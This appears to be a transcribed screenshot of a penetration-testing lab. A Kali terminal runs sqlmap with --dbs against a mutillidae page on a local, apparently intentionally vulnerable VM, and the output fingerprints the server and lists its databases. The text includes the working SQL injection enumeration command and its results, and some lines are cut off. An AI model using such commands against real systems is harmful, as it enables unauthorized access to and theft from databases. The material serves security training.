 Results for . 1 reco
[01:31:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[01:31:07] [INFO] fetching database names
[01:31:08] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[01:31:08] [INFO] fetched data logged to text files under '/home/stack/.loca
[01:31:08] [WARNING] your sqlmap version is outdated
[*] ending @ 01:31:08 /2022-11-08/
(stack㉿kali-Stack)-[~]
$ sqlmap -u "http://192.168.137.63/mutillidae/index.php?page=user-info.php
-submit-button=View+Account+Details" --dbs